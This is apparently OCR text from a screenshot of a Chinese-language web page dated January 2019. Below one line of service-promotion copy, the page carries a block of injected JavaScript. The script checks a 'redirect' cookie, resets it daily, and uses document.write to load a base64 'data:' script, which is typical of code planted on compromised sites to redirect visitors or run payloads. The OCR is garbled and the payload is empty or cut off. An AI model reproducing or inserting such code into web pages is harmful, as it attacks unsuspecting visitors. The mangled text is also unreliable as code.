
業親切周到而多元化的服務。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
18 1 月, 2019
Uncategorized